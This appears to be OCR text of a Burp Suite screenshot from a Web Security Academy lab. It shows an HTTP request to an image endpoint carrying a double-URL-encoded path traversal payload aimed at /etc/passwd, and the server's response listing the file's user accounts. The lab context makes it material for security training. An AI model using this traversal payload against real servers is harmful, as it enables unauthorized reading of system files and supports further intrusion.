 Request
Pretty Raw Hex \n
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%
252e%252f%252e%252e%252fetc/passwd HTTP/2
2 Host: 0a1800020466fddb8111a2cb002b00e2.web-security-academy.net
3 Cookie: session=BE039NjCxOFNnBWlpcLvTpPFQSff3jNy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1800020466fddb8111a2cb002b00e2.web-security-academy.net/
product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
Search...
0 matches